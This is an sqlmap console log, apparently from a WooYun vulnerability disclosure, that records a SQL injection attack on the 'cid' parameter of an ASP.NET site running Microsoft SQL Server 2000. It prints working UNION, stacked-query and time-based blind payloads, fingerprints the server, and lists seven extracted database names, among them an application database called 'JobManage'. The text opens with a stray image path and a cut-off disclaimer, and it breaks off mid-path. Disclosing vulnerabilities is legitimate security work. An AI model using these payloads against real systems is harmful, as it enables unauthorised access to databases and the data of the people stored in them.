 sible for any misuse or damage caused by this program
[*] starting at 17:34:29
[17:34:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:34:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: cid=8' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(122)+CHAR(112)+CHA
R(118)+CHAR(113)+CHAR(89)+CHAR(75)+CHAR(67)+CHAR(117)+CHAR(114)+CHAR(111)+CHAR(1
12)+CHAR(105)+CHAR(86)+CHAR(84)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98)+CHAR(113)-
- &pid=07
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cid=8'; WAITFOR DELAY '0:0:5'--&pid=07
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cid=8' WAITFOR DELAY '0:0:5'--&pid=07
---
[17:34:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:34:29] [INFO] fetching database names
[17:34:30] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] JobManage
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org
[17:34:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato